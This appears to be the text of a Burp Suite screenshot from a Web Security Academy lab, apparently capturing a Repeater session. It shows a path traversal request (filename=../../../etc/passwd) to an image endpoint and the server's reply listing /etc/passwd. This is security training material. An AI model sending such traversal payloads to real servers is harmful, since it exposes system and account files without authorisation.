 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Community Edition v2023.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JOSEPH Settings
1 × +
Send Cancel < > Target: https://0a5f002404c3daee8444288400410056.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a5f002404c3daee8444288400410056.web-security-academy.net
3 Cookie: session=g5zZisWyj1yxQfx1REgwgyywwPBMaenW
4 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a5f002404c3daee8444288400410056.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done 2,356 bytes | 249 millis